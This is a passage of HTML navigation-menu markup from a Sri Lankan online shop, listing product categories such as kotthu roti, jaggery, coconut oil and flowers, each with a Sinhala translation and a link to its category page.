		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37325"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
